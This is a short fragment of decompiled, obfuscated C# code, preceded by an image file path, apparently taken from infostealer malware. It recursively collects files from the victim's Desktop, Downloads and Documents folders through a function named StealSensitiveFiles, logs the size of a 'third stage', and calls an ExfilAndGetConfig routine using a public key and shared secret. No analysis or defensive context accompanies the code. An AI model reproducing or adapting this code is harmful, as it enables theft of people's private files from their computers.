 Class4.Class5 class2 = new Class4.Class5(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "Files\\Desktop", true);
Class4.DoRecursive<Class4.Class5>(class2.string_1, "*", new Class4.Delegate0<Class4.Class5>(Class4.StealSensitiveFiles<Class4.Class5>), class2, 5);
class2.string_1 = Environment.ExpandEnvironmentVariables("%USERPROFILE%\\Downloads");
class2.string_0 = "Files\\Downloads";
Class4.DoRecursive<Class4.Class5>(class2.string_1, "*", new Class4.Delegate0<Class4.Class5>(Class4.StealSensitiveFiles<Class4.Class5>), class2, 5);
class2.string_1 = Environment.GetFolderPath(Environment.SpecialFolder.Personal);
class2.string_0 = "Files\\Documents";
Class4.DoRecursive<Class4.Class5>(class2.string_1, "*", new Class4.Delegate0<Class4.Class5>(Class4.StealSensitiveFiles<Class4.Class5>), class2, 5);
Class4.Log(string.Format("Third stage size: {0}\r\n", Class4.dataStream.Length));
Class4.SaveData(1, Class4.logStream.GetBuffer(), Convert.ToInt32(Class4.logStream.Length), "errors.txt");
Class4.dataStream.Flush();
Class4.ExfilAndGetConfig(text2, publicKey, sharedSecret);
Class4.dataStream.Close();